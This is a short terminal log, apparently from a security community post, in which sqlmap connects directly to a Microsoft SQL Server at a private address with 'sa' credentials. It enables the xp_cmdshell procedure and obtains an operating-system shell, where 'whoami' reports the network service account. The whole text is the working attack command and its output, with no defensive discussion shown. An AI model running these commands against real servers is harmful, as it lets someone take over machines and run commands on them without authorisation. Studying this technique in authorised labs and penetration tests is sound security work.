 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 18:11:40 /2020-06-22/
[18:11:41] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[18:11:41] [INFO] testing Microsoft SQL Server
[18:11:41] [INFO] confirming Microsoft SQL Server
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:11:41] [INFO] testing if current user is DBA
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [WARNING] (remote) 'OperationalError: Cannot drop the table 'sqlmapoutput', because it does not exist or you do not have permission.DB-Lib error message 20018, severity 11: General SQL Server error: Check messages from the S
QL Server'
[18:11:41] [INFO] testing if xp_cmdshell extended procedure is usable
[18:11:41] [INFO] xp_cmdshell extended procedure is usable
[18:11:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[18:11:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
nt authority
etwork service
---
os-shell>
先知社区